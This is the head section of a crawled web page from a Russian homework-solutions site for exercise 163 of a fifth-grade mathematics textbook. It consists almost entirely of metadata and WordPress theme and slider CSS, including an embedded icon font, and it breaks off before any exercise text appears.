

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html
body_size: 95109
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 163 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 163 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 163 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 163 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-15T12:09:47+00:00" /><meta property="article:modified_time" content="2024-05-03T07:57:54+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 